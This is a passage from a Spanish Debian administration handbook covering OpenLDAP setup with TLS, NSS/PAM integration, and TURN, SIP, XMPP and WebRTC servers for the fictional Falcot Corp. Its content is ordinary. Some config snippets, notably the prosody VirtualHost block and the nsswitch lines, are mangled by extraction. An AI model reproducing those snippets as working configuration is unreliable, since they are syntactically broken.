El paquete dansguardian es una alternativa a squidguard. Este software no sólo gestiona una lista negra de URLs prohibidas, sino que puede aprovechar el sistema PICS (plataforma para selección de contenido en Internet: «Platform for Internet Content Selection») para decidir si una página es aceptable mediante el análisis dinámico de su contenido.

# **11.7. Directorio LDAP**

OpenLDAP es una implementación del protocolo LDAP; en otras palabras, es una base de datos de propósito especial diseñada para almacenar directorios (N.T. directorio en el sentido de directorio/agenda de personas, equipos o configuraciones, no directorio de un sistema de archivos). En el caso de uso más común, utilizar un servidor LDAP permite centralizar la administración de las cuentas de usuario y los permisos relacionados. Además se puede replicar fácilmente una base de datos LDAP, lo que permite configurar varios servidores LDAP sincronizados. Cuando la red y la cantidad de usuarios crecen rápidamente se puede balancear la carga entre varios servidores.

Los datos LDAP son estructurados y jerárquicos. La estructura es definida por «esquemas» («schemas») que describen el tipo de objetos que la base de datos puede almacenar junto con una lista de todos sus atributos posibles. La sintaxis utilizada para hacer referencia a un objeto particular en la base de datos está basada en esta estructura, lo que explica su complejidad.

# 11.7.1. Instalación

El paquete *slapd* contiene el servidor OpenLDAP. El paquete *ldap-utils* incluye herramientas de línea de órdenes para interactuar con servidores LDAP.

La instalación de *slapd* normalmente solicita muy poca información, a menos que haya configurado debconf para que realice preguntas con menor prioridad. Afortunadamente basta ejecutar dpkg-reconfigure slapd para reconfigurar la base de datos LDAP más detalladamente:

- ¿Evitar la configuración del servidor OpenLDAP? No, por supuesto que deseamos configurar este servicio.
- Nombre de dominio DNS: «falcot.com».
- Nombre de la organización: "Falcot Corp".
- Debe ingresar la contraseña de administración.
- Base de datos a utilizar: «MDB».
- ¿Desea eliminar la base de datos cuando se purge *slapd*? No. No tiene sentido arriesgarse a perder la base de datos por error.
- ¿Mover una base de datos anterior? Esta pregunta sólo es realizada cuando se intenta configurarlo y ya existe una base de datos. Sólo responda «yes» si realmente desea iniciar nuevamente desde una base de datos limpia; por ejemplo, si ejecuta dpkg-reconfigure slapd inmediatamente después de instalarlo por primera vez.
- ¿Permitir el protocol LDAPv2? No, no tiene sentido. Todas las herramientas que utilizaremos entienden el protocolo LDAPv3.

VOLVER A LOS CIMIENTOS **Formato LDIF** Un archivo LDIF (formato de intercambios de datos LDAP: «LDAP Data Interchange Format») es un archivo de texto portable que describe el contenido de una base de datos LDAP (o una porción de la misma); puede utilizarlo para introducir datos en otro servidor LDAP.

Ahora tiene configurada una base de datos mínima, como podrá ver con la siguiente consulta:

```
$ ldapsearch -x -b dc=falcot,dc=com
# extended LDIF
#
# LDAPv3
# base <dc=falcot,dc=com> with scope sub
# filter: (objectclass=*)
# requesting: ALL
#
# falcot.com
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
```

```
o: Falcot Corp
dc: falcot
# admin, falcot.com
dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# search result
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2
```
La consulta devolvió dos objetos: la organización en sí mismo y el usuario de administración.

## 11.7.2. Relleno del directorio

Debido a que una base de datos vacía no es particularmente útil, se trata ahora de integrar en ella todos los directorios existenes; esto incluye las bases de datos de usuarios, grupos, servicios y equipos.

El paquete *migrationtools* proporciona un conjunto de scripts para extraer los datos de los directorios estándar de Unix (/etc/passwd, /etc/group, /etc/services, /etc/hosts, etc.), convetir estos datos y agregarlos en la base de datos LDAP.

Una vez que instaló el paquete, es necesario editar el archivo /etc/migrationtools/migrate\_ common.ph; debe activar las opciones IGNORE\_UID\_BELOW y IGNORE\_GID\_BELOW (descomentarlas es suficiente) y debe actualizar DEFAULT\_MAIL\_DOMAIN/DEFAULT\_BASE.

La operación de migración en sí es gestionada por el script migrate\_all\_online.sh, como sigue:

```
# cd /usr/share/migrationtools
# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
```
migrate all online. sh realizará unas pocas preguntas sobre la base de datos LDAP a la que migrará los datos. La Tabla [11.1](#page-336-0) resume las respuestas dadas en el caso de uso de Falcot.

Deliberadamente evitamos migrar el archivo /etc/aliases, ya que el esquema estándar provisto por Debian no incluye la estructura que utiliza este script para describir alias de correo. Si quisiéramos integrar estos datos en el directorio, debe agregar el archivo /etc/ldap/schema/ misc.schema al esquema estándar.

<span id="page-336-0"></span>

**Cuadro 11.1** Respuestas a las preguntas del script *migrate\_all\_online.sh*



Sepa también que el programa ldapadd tiene una opción -c; esta opción solicita que no se detenga el proceso en caso de errores. Es necesario utilizar esta opción debido a que la conversión del archivo /etc/services genera unos pocos errores que puede ignorar sin problemas.

## 11.7.3. Administración de cuentas con LDAP

Ahora que la base de datos LDAP contiene información útil, es momento de utilizar estos datos. Esta sección se enfoca en cómo configurar un sistema Linux para que los directorios de sistema utilicen la base de datos LDAP.

## Configuración de NSS

El sistema NSS (cambio de servicio de nombres: «Name Service Switch», revise el recuadro «[NSS](#page-198-0) [y bases de datos de sistema»](#page-198-0) página 167) es un sistema modular diseñado para definir u obtener información para directorios de sistemas. Utilizar LDAP como fuente de datos para NSS requiere instalar el paquete *libnss-ldap*. Al hacerlo, se harán unas pocas preguntas cuyas respuestas están resumidas en la Tabla [11.2](#page-337-0) .

Luego necesita modificar el archivo /etc/nsswitch.conf para configurar que NSS utilice el módulo ldap recién instalado.

**Ejemplo 11.26** El archivo */etc/nsswitch.conf*

```
# /etc/nsswitch.conf
#
# Ejemplo de configuración de la funcionalidad de GNU Name Service
# Switch. Si están instalados los paquetes «glibc-doc» e «info»,
# intente «info libc "Name Service Switch"» para más información
# sobre este archivo.
```
<span id="page-337-0"></span>

| Pregunta                                      | Respuesta                           |
|-----------------------------------------------|-------------------------------------|
| Identificar de recurso uniforme (URI) del     | ldap://ldap.falcot.com              |
| servidor LDAP                                 |                                     |
| Nombre distinguido de la base de búsqueda     | dc=falcot,dc=com                    |
| Versión LDAP a utilizar                       | 3                                   |
| ¿La base de datos LDAP requiere inicio de se- | no                                  |
| sión?                                         |                                     |
| Permisos LDAP especiales para root            | si                                  |
| Modifique el archivo de configuración para    |                                     |
| que sólo pueda ser leído/escrito por su due-  | no                                  |
| ño                                            |                                     |
| cuenta LDAP para root                         | $cn = admin, dc = falcot, dc = com$ |
| contraseña de la cuenta root de LDAP          | la contraseña de administración     |

**Cuadro 11.2** Configuración del paquete lbnss-ldap

passwd: ldap compat group: ldap compat shadow: ldap compat hosts: files dns ldap networks: ldap files protocols: ldap db files services: ldap db files ethers: ldap db files rpc: ldap db files

netgroup: ldap files

Generalmente agregará el módulo ldap antes que los demás para que, de esa forma, sea consultado primero. La excepción notable es el servicio hosts ya que para contactar el servidor LDAP necesita una consulta de DNS primero (para resolver ldap.falcot.com). Sin esta excepción, una consulta de nombres intentaría consultar al servidor LDAP; esto dispararía una resolución de nombres para el servidor LDAP, y así sucesivamente en un ciclo infinito.

Si se debe considerar al servidor LDAP como autoritativo (e ignorar los archivos locales utilizados por el módulo files), puede configurar los servicios con la siguiente sintaxis:

servicio:ldap [NOTFOUND=return] files.

Si la entrada solicitada no existe en la base de datos LDAP, la consulta devolverá la respuesta «inexistente» aún cuando el recurso exista en uno de los archivos locales; sólo se utilizarán estos archivos locales cuando el servicio LDAP esté caído.

# Configuración de PAM

Esta sección describe una configuración PAM (revise el recuadro «[/etc/environment](#page-186-0) y /etc/ [default/locale](#page-186-0)» página 155) que permitirá a las aplicaciones realizar las autenticaciones necesarias contra la base de datos LDAP.



El paquete *libpam-ldap* provee el módulo LDAP para PAM. La instalación de este paquete realiza unas pocas preguntas muy similares a aquellas en el paquete *libnss-ldap*; algunos parámetros de configuración (como el URI del servidor LDAP) son inclusive compartidos con el paquete *libnssldap*. Encontrará resumidas las respuestas en la Tabla [11.3](#page-338-0) .

<span id="page-338-0"></span>

#### **Cuadro 11.3** Configuración de libpam-ldap

Instalar el paquete *libpam-ldap* automáticamente adapta la configuración PAM predeterminada definida en los archivos /etc/pam.d/common-auth, /etc/pam.d/common-password y /etc/ pam.d/common-account. Este mecanismo utiliza la herramienta dedicada pam-auth-update (provista por el paquete *libpam-runtime*). El administrador también puede utilizar esta herramienta si desea activar o desactivar módulos PAM.

# Protección de intercambios de datos LDAP

De forma predeterminada, el protocolo LDAP se transmite por la red como texto plano; incluyendo las contraseñas (cifradas). Debido a que se pueden obtener las claves cifradas de la red, pueden ser vulnerables a ataques de tipo diccionario. Puede evitarlo aplicando una capa extra de cifrado; el tema de esta sección es cómo activar esta capa.

**Configuración del servidor** El primer paso es crear un par de llaves (compuestas de una llave pública y una llave privada) para el servidor LDAP. Los administradores de Falcot reutilizaron *easy-rsa* para generarlas (revise la Sección [10.2.1.1,](#page-270-0) «[Infraestructura de llave pública:](#page-270-1) *easy-rsa*» página 239. Si ejecuta ./build-server-key ldap.falcot.com deberá responder unas pocas preguntas mundanas (ubicación, nombre de la organización, etc.). La respuesta a la pregunta por el «nombre común» («common name») *debe* ser el nombre de equipo completamente calificado del servidor LDAP; en nuestro caso: ldap.falcot.com.

Este programa crea un certificado en el archivo keys/ldap.falcot.com.crt; la llave privada correspondiente es almacenada en keys/ldap.falcot.com.key.

Ahora debe instalar estas llaves en sus ubicaciones estándar y debemos asegurarnos que el servidor LDAP, que ejecuta bajo la identidad del usuario openldap, pueda leer el archivo privado:

```
# adduser openldap ssl-cert
Adding user 'openldap' to group 'ssl-cert' ...
Adding user openldap to group ssl-cert
Done.
# mv keys/ldap.falcot.com.key /etc/ssl/private/ldap.falcot.com.key
# chown root:ssl-cert /etc/ssl/private/ldap.falcot.com.key
# chmod 0640 /etc/ssl/private/ldap.falcot.com.key
# mv newcert.pem /etc/ssl/certs/ldap.falcot.com.pem
```
También necesita indicarle al demonio slapd que utilice estas llaves para el cifrado. La configuración del servidor LDAP es gestionada de forma dinámica: puede actualizar la configuración con operaciones LDAP normales en la jerarquía de objetos cn=config y el servidor actualizará /etc/ldap/slapd.d en tiempo real para que la configuración sea persistente. Por lo tanto, ldapmodify es la herramienta correcta para actualizar la configuración:

**Ejemplo 11.27** Configuración de *slapd* para cifrado

```
# cat >ssl.ldif <<END
dn: cn=config
changetype: modify
add: olcTLSCertificateFile
olcTLSCertificateFile: /etc/ssl/certs/ldap.falcot.com.pem
-
add: olcTLSCertificateKeyFile
olcTLSCertificateKeyFile: /etc/ssl/private/ldap.falcot.com.key
-
END
# ldapmodify -Y EXTERNAL -H ldapi:/// -f ssl.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"
```
#### HERRAMIENTA

#### **ldapvi para editar un directorio LDAP**

Con ldapvi puede mostrar cualquier sección del directorio LDAP en formato LDIF, realizar cambios en el editor de texto y dejar que la herramienta realice las operaciones LDAP correspondientes.

Por lo tanto, es una forma conveniente para actualizar la configuración del servidor LDAP simplemente editando la jerarquía cn=config.

# **ldapvi -Y EXTERNAL -h ldapi:/// -b cn=config**

El último paso para activar el cifrado involucra cambiar la variable SLAPD\_SERVICES en el archivo /etc/default/slapd. Para esta más seguros desactivaremos LDAP inseguro completamente.

**Ejemplo 11.28** El archivo */etc/default/slapd*

```
# Ubicación predeterminada del archivo slapd.conf o el directorio cn=config
# de slapd.d. Si está vacío, utilice el valor predeterminado durante la
# compilación (/etc/ldap/slapd.d con /etc/ldap/slapd.conf como respaldo).
SLAPD_CONF=
# Cuenta del sistema bajo la que se ejecutará el servidor slapd. Si está
# vacío, el servidor ejecutará como root.
SLAPD_USER="openldap"
# Grupo del sistema bajo el que se ejecutará el servidor slapd. Si está
# vacío, el servidor ejecutará en el grupo primario de su usuario.
SLAPD_GROUP="openldap"
# Ruta al archivo de pid del servidor slapd. Si no está definido, el script
# init.d intentará adivinarlo basándose en $SLAPD_CONF
# (/etc/ldap/slapd.conf de forma predeterminada)
SLAPD_PIDFILE=
# slapd normalmente provee sólo ldap en todos los puertos TCP 389. slapd
# también puede atender pedidos en el puerto TCP 636 (ldaps) y a través
# de zócalos unix.
# Ejemplo de uso:
# SLAPD_SERVICES="ldap://127.0.0.1:389/ ldaps:/// ldapi:///"
SLAPD_SERVICES="ldaps:/// ldapi:///"
# Si está definida SLAPD_NO_START, el script de inicialización no iniciará
# o reiniciará slapd (podrá detenerlo, sin embargo). Descomente esta línea
# si está iniciando slapd por otros medios o no desea que inicie slapd
# durante el arranque del equipo.
#SLAPD_NO_START=1
# Si SLAPD_SENTINEL_FILE está configurado como la ruta a un archivo y dicho
```

```
# archivo exist, el script de inicialización no iniciará o reiniciará slapd
# (podrá detenerlo, sin embargo). Utilícelo para desactivar temporalmente
```
# el inicio de slapd (por ejemplo, mientras realiza mantenimiento o con un # sistema de administración de configuraciones) cuando no desee editar # un archivo de configuración. SLAPD SENTINEL FILE=/etc/ldap/noslapd

# Para autenticación Kerberos (a través de SASL), slapd utiliza el archivo # keytab del sistema (/etc/krb5.keytab) de forma predeterminada. Descomente # esta línea y cambie la ruta si desea utilizar otro archivo keytab. #export KRB5\_KTNAME=/etc/krb5.keytab

# Opciones adicionales para slapd SLAPD\_OPTIONS=""

**Configuración del cliente** En lado cliente, necesita modificar la configuración de los módulos *libpam-ldap* y *libnss-ldap* para que utilicen una URI ldaps://.

Los clientes LDAP también necesitan poder autenticar el servidor. En una infraestructura de llave pública X.509, los certificados públicos están firmados con la llave de una autoridad de certificación (CA). Con *easy-rsa*, los administradores de Falcot crearon su propia CA y ahora necesitan configurar el sistema para confiar en las firmas de la CA de Falcot. Puede lograr esto ubicando el certificado de la CA En /usr/local/share/ca-certificates y ejecutando update-cacertificates.

```
# cp keys/ca.crt /usr/local/share/ca-certificates/falcot.crt
# update-ca-certificates
Updating certificates in /etc/ssl/certs... 1 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d....
Adding debian:falcot.pem
done.
done.
```
Por último, puede modificar la URI LDAP predeterminada y el DN base predeterminado utilizado por varias herramientas de línea de órdenes en el archivo /etc/ldap/ldap.conf. Esto le ahorrará bastante tiempo.

```
#
# Valores predeterminados para LDAP
#
# Revise ldap.conf(5) para más detalles
# Este archivo debe poder ser leído (pero no escrito) por cualquiera.
BASE dc=falcot,dc=com
URI ldaps://ldap.falcot.com
#SIZELIMIT 12
#TIMELIMIT 15
#DEREF never
# Certificados TLC (necesarios para GnuTLS)
TLS_CACERT /etc/ssl/certs/ca-certificates.crt
```
# **11.8. Servicios de comunicación en tiempo real**

Los servicios de comunicación en tiempo real (*Real-Time Communication*, RTC) agrupan los servicios de voz sobre IP, video/webcam, mensajería instantánea (*instant messaging*, IM) y de compartición de escritorio. Este capítulo proporciona una breve introducción a tres servicios necesarios para una infraestructura de comunicaicón en tiempo real: un servidor TURN, un servidor SIP y un servidor XMPP. Se pueden encontrar explicaciones más extensas de cómo planificar, instalar y gestionar estos servicios en inglés en *Real-Time Communications Quick Start Guide*, que contiene incluso ejemplos específicos para Debian.

## ➨ <http://rtcquickstart.org>

Tanto SIP como XMPP pueden proporcionar la misma funcionalidad. SIP es algo más conociod para la voz sobre IP y para el video, mientras que XMPP se utiliza como protocolo de mensajería instantánea. En realidad ambos pueden ser utilizados para cualquier ade estos servicios. Para optimizar las opciones de conectividad se recomienda utilizar ambos en paralelo.

Estos dos servicios utilizan certificados X.509 para garantizar la confidencialidad y la autenticación. La Sección [10.2.1.1,](#page-270-0) [«Infraestructura de llave pública:](#page-270-1) *easy-rsa*» página 239 proporciona más detalles acerca de la creación de estos certificados. De forma alternativa también puede encontrar información muy útil en la *Real-Time Communications Quick Start Guide* (en inglés):

➨ <http://rtcquickstart.org/guide/multi/tls.html>

## 11.8.1. Parámetros DNS para los servicios RTC

Los servicios RTC requieren registros DNS SRV y NAPTR. He aquí un ejemplo de configuración que se podría incluir en el fichero de zona para falcot.com:

; the server where everything will run server1 IN A 198.51.100.19 server1 IN AAAA 2001:DB8:1000:2000::19 ; IPv4 only for TURN for now, some clients are buggy with IPv6 turn-server IN A 198.51.100.19 ; IPv4 and IPv6 addresses for SIP sip-proxy IN A 198.51.100.19 sip-proxy IN AAAA 2001:DB8:1000:2000::19 ; IPv4 and IPv6 addresses for XMPP xmpp-gw IN A 198.51.100.19 xmpp-gw IN AAAA 2001:DB8:1000:2000::19 ; DNS SRV and NAPTR for STUN / TURN \_stun.\_udp IN SRV 0 1 3467 turn-server.falcot.com. \_turn.\_udp IN SRV 0 1 3467 turn-server.falcot.com. @ IN NAPTR 10 0 "s" "RELAY:turn.udp" "" \_turn.\_udp.falcot.com. ; DNS SRV and NAPTR records for SIP sips. tcp IN SRV 0 1 5061 sip-proxy.falcot.com. IN NAPTR 10 0 "s" "SIPS+D2T" "" sips. tcp.falcot.com. ; DNS SRV records for XMPP Server and Client modes: xmpp-client. tcp IN SRV 5 0 5222 xmpp-gw.falcot.com. xmpp-server. tcp IN SRV 5 0 5269 xmpp-gw.falcot.com.

## 11.8.2. Servidor TURN

TURN es un servicio que permite a los clientes que se encuentran detrás de un router o firewall con NAT encontrar el camino más eficaz para comunicarse con otros clientes y en caso de no encontrarse ningún camino directo retransmitir los flujos de voz y datos. Se recomienda vivamente instalar un servidor TURN antes de ofrecer ningún otro servicio RTC a los usuarios finales.

TURN y el protocolo ICE son estándares abiertos. Para sacar provecho de estos protocolos, maximizando la conectividad y minimizando la frustración de los usuarios, es importante asegurarse que todos los programas cliente sean compatibles.

Para que el agoritmo ICE funcione eficazmente, el servidor tiene que tener do direcciones IPv4 públicas.

## Instalación de un servidor TURN

Instale el paquete *resiprocate-turn-server*.

Edite el archivo de configuración /etc/reTurn/reTurnServer.config. Lo más importante es configurar las direcciones IP del servidor.

```
# your IP addresses go here:
TurnAddress = 198.51.100.19
TurnV6Address = 2001:DB8:1000:2000::19
AltStunAddress = 198.51.100.20
# your domain goes here, it must match the value used
# to hash your passwords if they are already hashed
# using the HA1 algorithm:
AuthenticationRealm = myrealm
UserDatabaseFile = /etc/reTurn/users.txt
UserDatabaseHashedPasswords = true
```
Reiniciar el servicio.

Gestionar los usuarios de TURN

Utilice la herramienta htdigest para gestionar la lista de usuarios del servidor TURN.

## # **htdigest /etc/reTurn/users.txt myrealm joe**

Después de cualquier modificación en /etc/reTurn/users.txt se debe notificar la señal HUP para que el servidor lo recargue (o también se puede autorizar la recarga automática en /etc/ reTurn/reTurnServer.config).

11.8.3. Servidor Proxy SIP

Un servidor proxy SIP gestiona las conexiones SIP entrantes y salientes entre distintas organizaciones, los proveedores de enlaces SIP (*SIP trunking*), las centralitas privadas (*Private Automatic Branch eXchange*, PBX) como Asterisk, los teléfonos y programas de telefonía SIP y las aplicaciones WebRTC.

Es altamente recomendable instalar y configurar un proxy SIP antes de intentar poner en servicio una centralita (*PBX*). El proxy SIP normaliza en gran medida el tráfico que llega a la centralita y proporciona una mayor conectividad y resiliencia.

## <span id="page-344-0"></span>Instalación de un proxy SIP

<span id="page-344-1"></span>Instalar el paquete *repro*. Se recomienda el uso del paquete desde *jessie-backports*, ya que cuenta con las últimas mejoras de mejora de conectividad y resiliencia.

Editar el fichero de configuración /etc/repro/repro.config. Lo más importante es poner la dirección IP del sevidor. El ejemplo de más abajo muestra cómo configurar tanto SIP como Web-Sockets/WebRTC, haciendo uso de TLS, IPv4 e IPv6:

```
# Transport1 será para SIP sobre conexiones TLS
# Aquí usamos el puerto 5061, pero si tiene clientes que se conectan desde
# lugares con firewalls puede cambiarlo para que escuche en el puerto 443
Transport1Interface = 198.51.100.19:5061
Transport1Type = TLS
Transport1TlsDomain = falcot.com
Transport1TlsClientVerification = Optional
Transport1RecordRouteUri = sip:falcot.com;transport=TLS
Transport1TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport1TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport2 es la versión IPv6 de Transport1
Transport2Interface = 2001:DB8:1000:2000::19:5061
Transport2Type = TLS
Transport2TlsDomain = falcot.com
Transport2TlsClientVerification = Optional
Transport2RecordRouteUri = sip:falcot.com;transport=TLS
Transport2TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport2TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport3 será para SIP sobre conexiones WebSocket (WebRTC)
# Aquí usamos el puerto 8443, pero puede hacer uso del 443
Transport3Interface = 198.51.100.19:8443
Transport3Type = WSS
Transport3TlsDomain = falcot.com
# Podría requerir que el navegador envíe un certificado pero, actualmente
# parece que los navegadores no pueden hacerlo, por lo que déjelo como None:
Transport3TlsClientVerification = None
Transport3RecordRouteUri = sip:falcot.com;transport=WSS
Transport3TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport3TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport4 es la versión IPv6 de Transport3
Transport4Interface = 2001:DB8:1000:2000::19:8443
Transport4Type = WSS
Transport4TlsDomain = falcot.com
Transport4TlsClientVerification = None
Transport4RecordRouteUri = sip:falcot.com;transport=WSS
Transport4TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport4TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport5: Podría ser para conexiones TCP a un servidor Asterisk
# de su red interna. No habilite el puerto 5060 a través del firewall
```

```
# externo.
Transport5Interface = 198.51.100.19:5060
Transport5Type = TCP
```

```
Transport5RecordRouteUri = sip:198.51.100.19:5060;transport=TCP
HttpBindAddress = 198.51.100.19, 2001:DB8:1000:2000::19
HttpAdminUserFile = /etc/repro/users.txt
RecordRouteUri = sip:falcot.com;transport=tls
ForceRecordRouting = true
EnumSuffixes = e164.arpa, sip5060.net, e164.org
DisableOutbound = false
EnableFlowTokens = true
EnableCertificateAuthenticator = True
```
Use la utilidad htdigest para gestionar la contraseña del administrador del interfaz web. El nombre del usuario debe ser *admin* y el realm debe coincidir con el indicado en repro.config.

### # **htdigest /etc/repro/users.txt repro admin**

Reinicie el servicio para usar la nueva configuración.

## Gestionando el proxy SIP

Vaya al interfaz web en http://sip-proxy.falcot.com:5080 para completar la configuración añadiendio dominios, usuarios locales y rutas estáticas.

El primer paso es añadir el dominio local. El proceso debe reiniciarse tras agregar o quitar dominios de la lista.

El proxy sabe cómo dirigir las llamadas entre usuarios locales y direcciones completas SIP. La configuración de redirección solo es necesaria cuando se desea modificar el comportamiento por defecto. Por ejemplo, para reconocer números de teléfono, añadir un prefijo y redirigirlos a un proveedor SIP.

## 11.8.4. Servidor XMPP

Un servidor XMPP gestiona la conectividad entre usuarios locales XMPP y usuarios XMPP en otros dominios de la red pública Internet.

VOCABULARIO **¿XMPP o Jabber?** En ocasiones se menciona XMPP como Jabber. De hecho, Jabber es una marca y XMPP es el nombre oficial del estándard.

Prosody es un conocido servidor de XMPP que opera de modo fiable en servidores Debian.

## Instalar el servidor XMPP

Instalar el paquete *prosody*. Se recomienda el uso del paquete desde *jessie-backports*, ya que cuenta con las últimas mejoras de maximización de conectividad y resiliencia.

Revisar el fichero de configuración /etc/prosody/prosody.cfg.lua. Lo más importante en agregar los JIDs de los usuarios a los que se les permite gestionar el servidor.

```
admins = { "joe@falcot.com" }
```
También se necesita un fichero de configuracion por cada dominio. Copiar el ejemplo de /etc/ prosody/conf.avail/example.com.cfg.lua y usarlo como punto de partida. Este es falcot. com.cfg.lua:

```
VirtualHost "falcot.com"
        enabled = truessl = fkey = "/etc/ssl/private/falcot.com-key.pem";
                certificate = "/etc/ssl/public/falcot.com.pem";
                }
```
Para activar el dominio debe haber un enlace simbólico de /etc/prosody/conf.d/. Créelo de este modo:

```
# ln -s /etc/prosody/conf.avail/falcot.com.cfg.lua /etc/prosody/conf.d/
```
Reinicie el servicio para usar la nueva configuración.

# Gestionando el servidor XMPP

Algunas operaciones de gestion pueden realizarse haciendo uso de la utilidad de línea de comandos prosodyctl. Por ejemplo, para añadir la cuenta del administrador especificada en /etc/prosody/prosody.cfg.lua:

```
# prosodyctl adduser joe@falcot.com
```
Para más detalles sobre cómo personalizar la configuración, vea la [documentación en línea de](http://prosody.im/doc/configure) [Prosody](http://prosody.im/doc/configure)<sup>[1](#page-347-0)</sup>.

# 11.8.5. Servicios corriendo en el puerto 443

Alguno administradores prefieren ejecutar todos sus servicios RTC en el puerto 443. Esto facilita a los usuarios conectarse desde lugares remotos, tales como hoteles y aeropuertos. Donde el resto de puertos pueden estar bloqueados o el tráfico de Internet se redirige a través de servidores proxy HTTP.

Para usar esta estrategia cada servicio (SIP, XMPP y TURN) necesita una dirección IP distinta. Todos los servicios pueden estar todavía en el mismo equipo, ya que Linux soporta múltiples IP en un solo equipo. El número de puerto, 443, debe especificarse en los ficheros de configuración de cada uno de los procesos, y también en los registros SRV del DNS.

<span id="page-347-0"></span><sup>1</sup> <http://prosody.im/doc/configure>

## 11.8.6. Agregando WebRTC

Falcot quiere permitir a los clientes realizar llamadas telefónicas directamente desde el sitio web. Los administradores de Flacot también quieren usar WebRTC como parte de su plan de contingencia, de modo que el personal pueda hacer uso de los navegadores web desde casa y hacer uso del sistema de telefonía de la empresa y trabajar normalmente en caso de emergencia.

EN LA PRÁCTICA **Pruebe WebRTC** Si no ha probado WebRTC antes, hay varios portales que propocionan una demostración en línea y facilita pruebas. ➨ <http://www.sip5060.net/test-calls>

WebRTC es una tecnología que evoluciona rápidamente, y es esencial hacer uso de los paquetes de las distribuciones *jessie-backports* o *Testing*.

JSCommunicator es un teléfono WebRTC genérico que no requiere de ningun script de tipo PHP en la parte servidora. Está construido exclusivamente con HTML, CSS y JavaScript. Es la base de muchos otros servicios y módulos WebRTC empleados en frameworks web avanzados.

➨ <http://jscommunicator.org>

El modo más rápido de instalar un teléfono WebRTC en un portal web es hacer uso del paquete *jscommunicator-web-phone*. Requiere un proxy SIP proxy con transporte WebSocket. Las instruccones en Sección [11.8.3.1](#page-344-0), [«Instalación de un proxy SIP»](#page-344-1) página 313 incluyen los detalles necesarios para habilitar el transporte WebSocket en el proxy SIP *repro*.

Tras instalar*jscommunicator-web-phone*, hay varios modos de usarlo. Una estrategia sencilla es incluir, o copiar, la configuración de /etc/jscommunicator-web-phone/apache.conf en la configuración de host virtual de Apache.

Una vez los ficheros del teléfono web están disponibles en el servidor web, personalice /etc/ jscommunicator-web-phone/config.js para que apunte al servidor TURN y al proxy SIP. Por ejemplo:

```
JSCommSettings = {
 // Entorno del servidor web
  webserver: {
    url prefix: null // Si se configura, prefijo empleado para construir
        ➥ URLs sound/
 },
 // STUN/TURN media relays
  stun servers: [],
 turn_servers: [
    { server:"turn:turn-server.falcot.com?transport=udp", username:"joe", password:"
        \rightarrow j0Ep455d" }
 ],
```

```
// Conexión WebSocket
websocket: {
    // Fíjese que empleamos el certificado del dominio falcot.com y el puerto 8443
    // Esto coincide con los ejemplos Transport3 y Transport4 en
    // el fichero repro.config para falcot.com
  servers: 'wss://falcot.com:8443',
  connection recovery min interval: 2,
  connection_recovery_max_interval: 30
},
...
```
